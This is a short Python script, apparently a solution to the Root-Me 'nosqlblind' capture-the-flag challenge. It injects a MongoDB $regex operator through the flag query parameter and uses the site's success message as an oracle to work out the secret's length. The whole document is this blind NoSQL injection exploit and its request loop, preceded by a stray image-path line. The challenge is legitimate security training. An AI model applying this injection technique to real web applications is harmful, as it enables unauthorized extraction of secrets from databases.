 1 import requests
2 import string
3
4 url_origin='http://challenge01.root-me.org/web-serveur/ch48/index.php?chall_name=nosqlblind&flag[$regex]=^%s'
5 return_text='Yeah this is the flag for nosqlblind!'
6
7 data_len= 0
8 for i in range(1,100):
9     url=url_origin %(".{%s}"%str(i))
10     r=requests.get(url,verify=False)
11     if return_text not in r.text:
12         print("length of data: "+str(i-1))
13         data_len=i-1
14         break